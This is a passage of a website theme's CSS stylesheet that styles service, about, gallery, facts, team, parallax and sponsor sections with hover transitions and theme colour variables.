.inner-box:hover .bottom-curve {-webkit-transform: skewX(-35deg) scaleX(1);transform: skewX(-35deg) scaleX(1);}.service-block .inner-box .count {position: relative;display: block;font-size: 50px;line-height: 1em;color: #ffffff;opacity: 0.07;margin-bottom: 40px;}.service-block .inner-box .icon-box {position: absolute;right: 45px;top: 50px;color: var(--thm-base);font-size: 64px;line-height: 1em;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.service-block .inner-box:hover .icon-box {color: var(--thm-black);}.service-block .inner-box h6 {position: relative;margin: 0;margin-top: 90px;font-size: 26px;text-transform: uppercase;color: #ffffff;font-weight: 400;letter-spacing: 1px;line-height: 1.1em;}.service-block .inner-box h6 a {color: #ffffff;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.services-section .row .service-block .inner-box:hover:before, .service-block .inner-box:hover .count, .service-block .inner-box:hover h6, .service-block .inner-box:hover h6 a {color: var(--thm-black);}.service-block .inner-box h6 a:hover {text-decoration: underline;}.service-block-three {padding-top: 90px;}.service-block-three__single {margin-top: 30px;background-color: #eff1f4;padding: 50px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-block-three__single:hover {background-color: var(--thm-base);}.service-block-three__single .icon-box span {font-size: 64px;color: var(--thm-base);margin-right: 40px;display: block;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-block-three__single:hover .icon-box span {color: #fff;}.service-block-three__single h6 {margin: 0;color: var(--thm-black);font-size: 20px;line-height: 34px;font-weight: bold;text-transform: capitalize;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-block-three__single:hover h6 {color: #fff;}.service-block-three__single h6 a {color: inherit;}.about-section {position: relative;padding: 120px 0px 90px;background: #ffffff;}.about-section:before {content: "";position: absolute;left: 0;top: 0;margin-left: -410px;width: 50%;height: 100%;background: #f4f5f8;}.about-section .image-column {position: relative;margin-bottom: 30px;}.about-section .image-column .inner {position: relative;display: block;}.about-section .image-column .inner:before {content: "";position: absolute;left: 0;width: 15px;height: 280px;background: var(--thm-base);border-radius: 8px;}.about-section .image-column .image-block {position: relative;display: block;border-radius: 7px;overflow: hidden;}.about-section .image-column .image-block img {display: block;width: 100%;border-radius: 7px;}.about-section .image-column .image-block:nth-child(1) {margin-left: 110px;}.about-section .image-column .image-block:nth-child(2) {margin-right: 100px;margin-top: -70px;}.about-section .text-column {position: relative;margin-bottom: 30px;}.about-section .text-column .inner {position: relative;display: block;padding-left: 60px;}.about-section .text-column .sec-title {margin-bottom: 35px;}.about-section .text-column .sec-title .lower-text {text-transform: uppercase;font-size: 26px;font-weight: 300;letter-spacing: 0;font-family: var(--thm-font);color: var(--thm-base);line-height: 34px;}.about-section .text-column .text {position: relative;font-size: 16px;font-weight: 400;text-align:justify;line-height: 2.125em;font-family: var(--thm-b-font);}.about-section .text-column .text p {margin-bottom: 32px;line-height: 2.125em;}.about-section .text-column .text ul {position: relative;float: left;}.about-section .text-column .text ul li {position: relative;line-height: 1.7em;margin-bottom: 10px;padding-left: 35px;}.about-section .text-column .text ul li:before {content: "\f107";font-family: "Flaticon";position: absolute;left: 0;top: -1px;color: var(--thm-base);font-weight: 400;}.about-section .text-column .text .since {position: relative;float: left;margin-left: 82px;margin-top: 10px;}.about-section .text-column .text .since:before {content: "";position: absolute;left: -10px;top: 0px;width: 80px;height: 80px;background: #e8e9e9;border-radius: 50%;}.about-section .text-column .text .since:after {content: "";position: absolute;left: -42px;top: 0px;bottom: 0px;border-left: 2px solid var(--thm-base);}.about-section .text-column .text .since .txt {position: relative;display: block;padding: 21px 5px;width: 90px;height: 90px;line-height: 24px;text-align: center;background: var(--thm-black);text-transform: uppercase;color: #ffffff;border-radius: 50%;font-family: var(--thm-font);font-size: 20px;padding-top: 24px;}.about-section .text-column .link-box {padding-top: 30px;}.live-section {position: relative;padding: 120px 0px 0px;background: #ffffff;border-top: 1px solid rgba(0, 0, 0, 0.05);}.live-section__one-page {border-top: 0;}.live-section .main-image-box {position: relative;display: block;overflow: hidden;margin-bottom: -120px;z-index: 1;}.live-section .main-image-box .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;opacity: 1;background-repeat: no-repeat;background-position: center center;background-size: cover;}.live-section .main-image-box .inner {position: relative;padding: 20px 0px;}.live-section .main-image-box .round-box {position: relative;display: block;float: right;right: -25px;width: 490px;height: 490px;border-radius: 50%;}.live-section .main-image-box .round-box:before {content: "";position: absolute;left: -65px;top: -45px;width: 490px;height: 490px;background: var(--thm-black);opacity: 0.2;border-radius: 50%;}.live-section .main-image-box .round-inner {position: relative;display: block;width: 490px;height: 490px;padding: 190px 80px 50px 70px;background: var(--thm-base);border-radius: 50%;}.live-section .main-image-box .vid-link {position: absolute;left: 55px;top: 25px;width: 84px;height: 84px;line-height: 84px;text-align: center;font-size: 20px;color: #ffffff;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.live-section .main-image-box .vid-link .icon {position: relative;display: block;width: 84px;height: 84px;line-height: 84px;text-align: center;font-size: 20px;color: #ffffff;background: var(--thm-black);border-radius: 50%;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.live-section .main-image-box .vid-link a:hover .icon {background: #ffffff;color: var(--thm-base);}.live-section .main-image-box .vid-link .icon:before {content: "";position: absolute;left: -8px;top: -8px;right: -8px;bottom: -8px;border: 1px solid rgba(0, 0, 0, 0.3);border-radius: 50%;}.live-section .main-image-box .vid-link .ripple, .live-section .main-image-box .vid-link .ripple:before, .live-section .main-image-box .vid-link .ripple:after {position: absolute;top: 50%;left: 50%;width: 100px;height: 100px;border-radius: 50%;-ms-border-radius: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.live-section .main-image-box .vid-link .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.live-section .main-image-box .vid-link .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}@-webkit-keyframes ripple {70% {-webkit-box-shadow: 0 0 0 40px rgba(255, 255, 255, 0);box-shadow: 0 0 0 40px rgba(255, 255, 255, 0);}100% {-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}}@keyframes ripple {70% {-webkit-box-shadow: 0 0 0 40px rgba(255, 255, 255, 0);box-shadow: 0 0 0 40px rgba(255, 255, 255, 0);}100% {-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}}.live-section .main-image-box .title {position: relative;}.live-section .main-image-box .title h3 {text-transform: uppercase;line-height: 1em;}.live-section .main-image-box .more-link {position: relative;text-align: right;}.live-section .main-image-box .more-link a {position: relative;display: inline-block;padding-bottom: 2px;vertical-align: top;color: var(--thm-black);font-size: 20px;font-weight: 400;letter-spacing: 1px;text-transform: uppercase;font-family: var(--thm-font);transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;line-height: 1.25em;}.live-section .main-image-box .more-link a:hover {color: rgba(0, 0, 0, 0.3);}.live-section .main-image-box .more-link a:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;border-bottom: 2px solid var(--thm-black);transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.live-section .main-image-box .more-link a:hover:before {border-color: rgba(0, 0, 0, 0.3);-webkit-transform: scaleX(0.5);transform: scaleX(0.5);}.live-section-two {padding-top: 120px;padding-bottom: 120px;background-color: #18212e;}.live-section-two .jarallax-img {-webkit-filter: grayscale(100%);filter: grayscale(100%);opacity: 0.25;}.live-section-two .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.live-section-two .sec-title-two {max-width: 557px;margin-bottom: 0;}.live-section-two .sec-title-two h2 {color: #ffffff;font-weight: bold;font-size: 60px;margin-top: 10px;}.live-section-two .button-block>a {width: 120px;height: 116px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;color: #ffffff;font-size: 26px;background-color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.live-section-two .button-block>a:hover {background-color: #fff;color: var(--thm-black);}.we-do-section {position: relative;padding: 240px 0px 90px;background: #ffffff url(../images/background/pattern-2.png) left top repeat;}.we-do-section .sec-title {margin-bottom: 40px;}.we-do-section .featured-block {position: relative;display: block;padding-left: 230px;min-height: 117px;margin-bottom: 40px;}.we-do-section .featured-block .image {position: absolute;left: 0;top: 0;width: 200px;}.we-do-section .featured-block .image img {display: block;width: 100%;border-radius: 7px;}.we-do-section .featured-block .text {position: relative;top: -5px;display: block;font-size: 16px;line-height: 34px;font-weight: 400;margin-bottom: 32px;}.we-do-section .left-col {position: relative;margin-bottom: 30px;}.we-do-section .left-col .inner {position: relative;display: block;padding-right: 67px;}.we-do-section .right-col {position: relative;margin-bottom: 30px;}.we-do-section .right-col .inner {position: relative;display: block;}.we-do-section .progress-box {position: relative;display: block;width: 100%;font-family: var(--thm-font);}.we-do-section .progress-box .bar-title {position: relative;font-size: 20px;line-height: 1.1em;text-transform: uppercase;letter-spacing: 1px;margin-bottom: 10px;}.we-do-section .progress-box .bar {position: relative;width: 100%;height: 7px;background: #ffffff;border-radius: 4px;}.we-do-section .progress-box .bar-inner {position: relative;display: block;width: 0px;height: 7px;background: var(--thm-base);border-radius: 4px;-webkit-transition: all 1500ms ease;transition: all 1500ms ease;}.we-do-section .progress-box .count-box {position: absolute;right: 0px;margin-right: -40px;bottom: 18px;width: 40px;height: 22px;background: var(--thm-black);color: #ffffff;line-height: 22px;font-size: 14px;font-weight: 500;border-radius: 5px;text-align: center;opacity: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.we-do-section .progress-box .counted .count-box {opacity: 1;}.we-do-section .progress-box .count-box:after {content: "";position: absolute;left: 0;top: 100%;margin-top: -5px;border: 5px solid transparent;border-top: 5px solid var(--thm-black);border-left: 5px solid var(--thm-black);}.accordion-box {position: relative;}.accordion-box .block {position: relative;background: #ffffff;border-radius: 7px;overflow: hidden;margin-bottom: 16px;-ms-box-shadow: 0px 0px 40px 5px rgba(0, 0, 0, 0.03);-webkit-box-shadow: 0px 0px 40px 5px rgba(0, 0, 0, 0.03);box-shadow: 0px 0px 40px 5px rgba(0, 0, 0, 0.03);}.accordion-box .block.active-block {background-color: #ffffff;-ms-box-shadow: 0px 0px 40px 5px rgba(0, 0, 0, 0.05);-webkit-box-shadow: 0px 0px 40px 5px rgba(0, 0, 0, 0.05);box-shadow: 0px 0px 40px 5px rgba(0, 0, 0, 0.05);}.accordion-box .block:last-child {margin-bottom: 0;}.accordion-box .block .acc-btn {position: relative;font-size: 20px;line-height: 32px;font-weight: 400;font-size: 20px;text-transform: uppercase;letter-spacing: 1px;cursor: pointer;padding: 20px 40px;padding-right: 60px;color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;font-family: var(--thm-font);}.accordion-box .block .acc-btn .count {color: var(--thm-base);padding-right: 3px;}.accordion-box .block .acc-btn:before {position: absolute;right: 35px;top: 20px;height: 30px;font-size: 15px;font-weight: 600;color: var(--thm-base);line-height: 30px;content: "\f116";font-family: "Flaticon";-webkit-transition: all 500ms ease;transition: all 500ms ease;}.accordion-box .block .acc-btn.active {background-color: #ffffff;}.accordion-box .block .acc-btn.active:before {color: var(--thm-black);content: "\f104";}.accordion-box .block .acc-content {position: relative;display: none;}.accordion-box .block .content {position: relative;padding: 0px 40px 30px;}.accordion-box .block .acc-content.current {display: block;}.accordion-box .block .content .text {display: block;position: relative;text-align:justify;top: 0px;display: block;}.gallery-section {position: relative;padding: 120px 0 90px;}.gallery-section .upper-row {position: relative;}.gallery-section .upper-row .sec-title {position: relative;float: left;}.gallery-section .upper-row .filters {position: relative;float: right;padding-top: 10px;}.gallery-section .more-box {position: relative;display: block;padding-top: 20px;text-align: center;padding-bottom: 10px;}.mixitup-gallery .filters {position: relative;margin-bottom: 40px;}.mixitup-gallery .filters .filter-tabs {position: relative;display: block;}.mixitup-gallery .filters li {position: relative;display: inline-block;vertical-align: top;font-size: 24px;line-height: 40px;padding: 0px 0px;cursor: pointer;color: var(--thm-text);font-weight: 300;margin: 0 0px 10px 30px;text-transform: uppercase;letter-spacing: 1px;background: none;-webkit-transition: all 300ms ease;transition: all 300ms ease;font-family: var(--thm-font);}.mixitup-gallery .filters li:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;border-bottom: 2px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left;transform-origin: left;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.mixitup-gallery .filters.centered li {margin: 0px 15px 10px;}.mixitup-gallery .filters li sup {position: absolute;right: 0;top: 3px;font-size: 16px;opacity: 0;visibility: hidden;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.mixitup-gallery .filters .filter.active {color: var(--thm-black);font-weight: 400;padding-right: 20px;}.mixitup-gallery .filters .filter.active sup {opacity: 1;visibility: visible;}.mixitup-gallery .filters li.active:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.mixitup-gallery .gallery-item-two {display: none;}.mix {display: none;}.gallery-item {position: relative;margin-bottom: 30px;}.gallery-item .inner-box {position: relative;border-radius: 7px;overflow: hidden;}.gallery-item .inner-box .image {position: relative;border-radius: 7px;}.gallery-item .inner-box .image img {display: block;width: 100%;height: auto;-webkit-transition: all 300ms ease;transition: all 300ms ease;border-radius: 7px;}.gallery-item .inner-box:hover .image img {}.gallery-item .cap-box {position: absolute;left: 20px;right: 20px;bottom: 20px;color: #ffffff;opacity: 0;-webkit-transform: translateY(200px);transform: translateY(200px);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.gallery-item .inner-box:hover .cap-box {opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);}.gallery-item .cap-box .cap-inner {position: relative;display: block;padding: 25px 35px;background: var(--thm-black);border-radius: 7px;}.gallery-item a.overlay-box {position: absolute;left: 0;top: 0;width: 100%;height: 100%;}.gallery-item .cap-box .cat {position: relative;display: block;font-size: 14px;text-transform: uppercase;letter-spacing: 1px;font-weight: 400;font-family: var(--thm-font);}.gallery-item .cap-box .cat span {position: relative;display: inline-block;vertical-align: middle;padding-right: 48px;}.gallery-item .cap-box .cat span:before {content: "";position: absolute;right: 0;top: 50%;margin-top: -1px;width: 38px;border-bottom: 2px solid var(--thm-base);}.gallery-item .cap-box .title {position: relative;display: block;}.gallery-item .cap-box h5 {font-size: 22px;text-transform: uppercase;letter-spacing: 1px;font-weight: 400;margin: 0;}.gallery-item .cap-box h5 a {color: #ffffff;}.gallery-item .cap-box h5 a:hover {text-decoration: underline;}.gallery-block-three {background-color: #eff1f4;padding-top: 120px;padding-bottom: 90px;}.gallery-item-three {margin-bottom: 30px;}.gallery-item-three>img {width: 100%;}.gallery-item-three {position: relative;overflow: hidden;}.gallery-item-three__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;margin: 30px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding: 30px;-webkit-transform: rotateX(90deg);transform: rotateX(90deg);-webkit-perspective: 370px;perspective: 370px;-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.gallery-item-three:hover .gallery-item-three__content {-webkit-transform: rotateX(0);transform: rotateX(0);}.gallery-item-three__content::before {content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: var(--thm-base);opacity: 0.9;}.gallery-item-three__content p {margin: 0;text-transform: uppercase;letter-spacing: 0.2em;font-size: 12px;font-weight: 600;color: #ffffff;position: relative;}.gallery-item-three__content h3 {margin: 0;color: #fff;font-size: 34px;line-height: 36px;font-weight: 800;position: relative;}.gallery-item-three__content h3 a {color: inherit;}.facts-section {position: relative;padding: 0px 0px 290px;background: #1c1e22;color: #ffffff;z-index: 2;}.facts-section.alternate {background: var(--thm-black);padding-bottom: 50px;}.facts-section .jarallax-img, .facts-section .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-repeat: no-repeat;background-position: center center;background-size: cover;background-attachment: fixed;opacity: 0.3;}.facts-section.alternate .image-layer {display: none;}.fact-counter {position: relative;}.fact-counter .column {position: relative;text-align: center;margin-bottom: 70px;}.fact-counter .column .inner {position: relative;padding: 120px 0px 0px;}.fact-counter .column .inner:before {position: absolute;content: "";left: -15px;right: -15px;top: 0;min-width: 100%;border-top: 4px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.fact-counter .column:hover .inner:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.fact-counter .column .inner:after {position: absolute;content: "";right: -15px;top: 0;bottom: 7px;border-right: 1px solid rgba(255, 255, 255, 0.15);}.fact-counter .column:last-child .inner:after {display: none;}.fact-counter .column .inner .content {position: relative;text-align: center;}.fact-counter .column .inner .count-outer {position: relative;font-weight: 400;font-size: 80px;line-height: 1em;letter-spacing: 0px;display: block;font-family: var(--thm-font);}.fact-counter .column .inner .counter-title {position: relative;font-size: 18px;font-weight: 400;color: #fff;letter-spacing: 1px;font-family: var(--thm-font);text-transform: uppercase;}.trusted-section {position: relative;padding: 0px 0px 70px;background: none;z-index: 2;}.trusted-section .outer-container {position: relative;margin-top: -240px;}.trusted-section .row {margin: 0 -4px;}.trusted-section .left-col {position: relative;padding: 0 4px;margin-bottom: 30px;}.trusted-section .left-col .inner {position: relative;display: block;}.trusted-section .col-header {position: relative;text-align: center;}.trusted-section .col-header .header-inner {position: relative;padding: 75px 50px 20px;min-height: 240px;background: var(--thm-base);font-weight: 400;font-size: 40px;line-height: 1.2em;text-transform: uppercase;letter-spacing: 0px;color: var(--thm-black);border-radius: 7px 7px 0px 0px;font-family: var(--thm-font);}.trusted-section .col-header .header-inner:before {content: "";position: absolute;left: 0;bottom: -39px;width: 50px;height: 40px;background: url(../images/icons/curve-down-left.png) left top no-repeat;}.trusted-section .features {position: relative;}.trusted-section .feature {position: relative;display: block;padding: 55px 0px;padding-left: 90px;min-height: 170px;border-bottom: 1px solid #e9ebee;}.trusted-section .feature .count {position: absolute;left: 0;top: 55px;width: 60px;height: 60px;text-align: center;background: rgba(var(--thm-base-rgb), 0.2);padding: 10px;line-height: 40px;padding-top: 12px;font-size: 30px;letter-spacing: 1px;color: var(--thm-base);text-transform: uppercase;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;font-family: var(--thm-font);}.trusted-section .feature:hover .count {background-color: var(--thm-black);color: #fff;}.trusted-section .feature h5 {font-weight: 400;margin: 0;line-height: 1.15em;color: var(--thm-black);margin-bottom: 10px;}.trusted-section .feature .sub-text {font-weight: 400;font-size: 20px;letter-spacing: 0.1em;color: var(--thm-text);text-transform: uppercase;line-height: 1.25em;font-family: var(--thm-font);}.trusted-section .right-col {position: relative;padding: 0px 4px;margin-bottom: 30px;z-index: 3;}.trusted-section .right-col .inner {position: relative;display: block;min-height: 260px;padding: 115px 0px 0px 110px;background: #ffffff;border-radius: 7px 0px 0px 0px;}.trusted-section .right-col .inner:before {content: "";position: absolute;left: 100%;top: 0;margin-left: -1px;width: 2000px;height: 100%;background: #ffffff;}.trusted-section .featured-block-two {position: relative;display: block;padding-left: 276px;min-height: 170px;}.trusted-section .featured-block-two .image {position: absolute;left: 0;top: 0;width: 250px;}.trusted-section .featured-block-two .image img {display: block;width: 100%;border-radius: 7px;}.trusted-section .featured-block-two .text {position: relative;top: -5px;display: block;line-height: 1.5em;}.trusted-section .featured-block-two .text ul {position: relative;}.trusted-section .featured-block-two .text ul li {position: relative;line-height: 2.125em;margin-bottom: 12px;padding-left: 30px;}.trusted-section .featured-block-two .text ul li:before {content: "\f107";font-family: "Flaticon";position: absolute;left: 0;top: -1px;color: var(--thm-base);font-weight: 400;font-size: 18px;}.team-section {position: relative;padding: 120px 0px 90px;background: none;z-index: 2;}.team-section.no-padd-top {padding-top: 0;}.team-section .carousel-box {position: relative;margin: 0 -5px;}.team-block {position: relative;margin-bottom: 30px;}.team-block .inner-box {position: relative;display: block;text-align: center;}.team-block .image-box {position: relative;display: block;overflow: hidden;}.team-block .image-box img {display: block;width: 100%;-webkit-transition: all 500ms ease;transition: all 500ms ease;border-radius: 7px;}.team-block .inner-box:hover .image-box img {}.team-block .image-box .social-links {position: absolute;left: 0;bottom: 35px;width: 100%;padding: 0px 5px;opacity: 0;-webkit-transform: translateY(100px);transform: translateY(100px);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.team-block .inner-box:hover .social-links {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0);}.team-block .image-box .social-links li {position: relative;display: inline-block;vertical-align: top;margin: 0px 3px;}.team-block .image-box .social-links li a {position: relative;display: block;width: 44px;height: 44px;line-height: 44px;font-size: 16px;background: #ffffff;color: var(--thm-black);border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.team-block .image-box .social-links li a span {vertical-align: middle;line-height: 44px;}.team-block .image-box .social-links li a:hover {background: var(--thm-base);}.team-block .lower-box {position: relative;display: block;padding: 30px 0px 0;}.team-block .lower-box .designation {position: relative;display: block;font-size: 16px;text-transform: uppercase;letter-spacing: 1px;line-height: 1.2em;font-weight: 400;color: var(--thm-text);padding-top: 5px;font-family: var(--thm-font);}.team-block .lower-box h5 {font-size: 24px;text-transform: uppercase;letter-spacing: 1px;line-height: 1.05em;font-weight: 400;margin: 0;}.team-block .lower-box h5 a {color: var(--thm-black);}.team-block .lower-box h5 a:hover {text-decoration: underline;}.team-section .owl-theme .owl-nav {position: relative;width: 100%;text-align: center;padding-top: 40px;display: none;}.team-section .owl-theme .owl-dots {position: relative;width: 100%;text-align: center;padding-top: 30px;}.team-section .owl-theme .owl-dots .owl-dot {position: relative;display: inline-block;vertical-align: top;margin: 0px 3px;}.team-section .owl-theme .owl-dots .owl-dot span {position: relative;display: block;width: 10px;height: 10px;background: #d3d3d4;border: 2px solid #d3d3d4;border-radius: 50%;}.team-section .owl-theme .owl-dots .owl-dot.active span {background: #ffffff;border-color: var(--thm-base);}.team-three {padding-top: 120px;padding-bottom: 90px;}.team-three__about-two {background-image: url(../images/background/pattern-2.png);}.team-card-three {margin-bottom: 30px;border-radius: 8px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.team-card-three:hover {-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}.team-card-three__inner {overflow: hidden;border-radius: 8px;position: relative;}.team-card-three__image img {width: 100%;-webkit-filter: grayscale(100%);filter: grayscale(100%);}.team-card-three__hover, .team-card-three__content {border: 1px solid #e9ebee;text-align: center;border-bottom-left-radius: 8px;border-bottom-right-radius: 8px;padding-top: 25px;padding-bottom: 25px;background-color: #fff;-webkit-transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;transition: opacity 500ms ease, visibility 500ms ease, transform 500ms ease;transition: opacity 500ms ease, visibility 500ms ease, transform 500ms ease, -webkit-transform 500ms ease;}.team-card-three__content {opacity: 1;visibility: visible;-webkit-transform: scale(1, 1);transform: scale(1, 1);-webkit-transform-origin: bottom center;transform-origin: bottom center;}.team-card-three:hover .team-card-three__content {opacity: 0;visibility: hidden;-webkit-transform: scale(1, 0);transform: scale(1, 0);}.team-card-three__hover {position: absolute;bottom: 0;left: 0;width: 100%;background-color: #fff;opacity: 0;visibility: hidden;-webkit-transform: scale(1, 0);transform: scale(1, 0);-webkit-transform-origin: bottom center;transform-origin: bottom center;}.team-card-three:hover .team-card-three__hover {opacity: 1;visibility: visible;-webkit-transform: scale(1, 1);transform: scale(1, 1);}.team-card-three__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;}.team-card-three__social a {display: -webkit-box;display: -ms-flexbox;display: flex;width: 44px;height: 44px;border-radius: 50%;background-color: #f4f5f8;font-size: 16px;color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-top: 15px;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;}.team-card-three__social a:hover {background-color: var(--thm-base);color: var(--thm-black);}.team-card-three__social li+li {margin-left: 10px;}.team-card-three__name {margin: 0;text-transform: uppercase;font-size: 24px;color: var(--thm-black);letter-spacing: 0.1em;line-height: 1;}.team-card-three__designation {text-transform: uppercase;color: #686a6f;font-size: 16px;margin: 0;line-height: 1;letter-spacing: 0.1em;margin-top: 10px;font-family: var(--thm-font);}.parallax-section {position: relative;padding: 120px 0px;background: #1c1e22;text-align: center;color: #ffffff;z-index: 1;}.parallax-section .jarallax-img, .parallax-section .image-layer {position: absolute;position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-repeat: no-repeat;background-position: center center;background-size: cover;background-attachment: fixed;opacity: 0.3;}.parallax-section .content-box {position: relative;max-width: 870px;margin: 0 auto;}.parallax-section .content-box .icon-box {position: relative;display: block;width: 114px;height: 114px;line-height: 114px;text-align: center;color: var(--thm-black);font-size: 54px;border-radius: 50%;margin: 0 auto 50px;}.parallax-section .content-box .icon-box:before {content: "";position: absolute;left: -7px;top: 0;display: block;width: 80px;height: 80px;background: #ffffff;opacity: 0.3;border-radius: 50%;}.parallax-section .content-box .icon-box:after {content: "";position: absolute;left: 0;top: 0;display: block;width: 100%;height: 100%;background: var(--thm-base);z-index: 1;border-radius: 50%;}.parallax-section .content-box .icon-box span {position: relative;z-index: 2;}.parallax-section .content-box h2 {position: relative;display: block;font-size: 70px;line-height: 1em;text-transform: uppercase;color: #ffffff;font-weight: 500;margin-bottom: 0px;}.parallax-section .content-box h2 span {color: var(--thm-base);}.sponsors-section {position: relative;background: #ffffff;}.sponsors-section__has-border-top {border-top: 1px solid rgba(255, 255, 255, 0.1);}.sponsors-section__pricing-two {background-color: #f4f5f8;}.sponsors-section__dark {background-color: #1c1e22;}.sponsors-section__one-page {border-bottom: 1px solid #e9ebee;}.sponsors-outer {position: relative;background-color:white;}.sponsors-outer .slide-item {display: block;}.sponsors-outer .image-box {position: relative;display: inline-block;}.sponsors-outer .image-box img{height:150px;width:200px;border-right: 1px red;display: inline-block;transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;opacity: 1;}.sponsors-outer .image-box img:hover {transform: scale(1.2);}.sponsors-outer .owl-dots, .sponsors-outer .owl-nav {position: relative;display: none;}.sponsors-section-four {padding-top: 80px;padding-bottom: 80px;}@media (min-width: 992px) {.sponsors-section-four {padding-top: 120px;padding-bottom: 120px;}}.sponsors-section-four .row {--bs-gutter-y: 30px;}.sponsors-section-four .image-box {background-color: #f4f5f8;border-radius: 8px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.sponsors-section-four .image-box:hover {background-color: var(--thm-black);}.sponsors-section-four .image-box img {-webkit-filter: invert(0%);filter: invert(0%);-webkit-transition: 500ms ease;transition: 500ms ease;}.sponsors-section-four .image-box:hover img {-webkit-filter: invert(100%);filter: invert(100%);}.sponsors-section-four .theme-btn {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;}.sponsors-section-four .content-box {padding-top: 73px;}@media (min-width: 992px) {.sponsors-section-four .content-box {padding-top: 113px;}}.sponsors-section-four .content-box h3 {margin: 0;text-transform: uppercase;color: var(--thm-black);font-size: 40px;line-height: 1em;letter-spacing: 0.1em;margin-bottom: 10px;}@media (min-width: 768px) {.sponsors-section-four .content-box h3 {font-size: 50px;}}@media (min-width: 992px) {.sponsors-section-four .content-box h3 {font-size: 80px;margin-bottom: 40px;}}.agency-section {position: relative;padding: 120px 0px 80px;background: #ffffff url(../images/background/pattern-2.png) left top repeat;}.agency-section .sec-title {margin-bottom: 40px;}.agency-section .featured-block {position: relative;display: block;padding-left: 230px;min-height: 117px;margin-bottom: 40px;}.agency-section .featured-block .image {position: absolute;left: 0;top: 0;width: 200px;}.agency-section .featured-block .image img {display: block;width: 100%;border-radius: 7px;}.agency-section .featured-block .text {position: relative;top: -5px;display: block;line-height: 1.7em;letter-spacing: 0.1em;margin-bottom: 